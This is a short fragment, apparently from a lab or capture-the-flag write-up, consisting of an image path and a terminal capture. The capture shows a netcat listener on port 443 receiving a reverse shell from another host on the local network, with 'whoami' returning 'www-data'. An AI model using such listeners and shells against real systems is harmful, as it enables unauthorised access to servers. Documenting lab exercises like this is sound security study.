 ❯ nc -lvnp 443
listening on [any] 443 ...
^C
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.29] from (UNKNOWN) [
192.168.1.68] 35508
whoami
www-data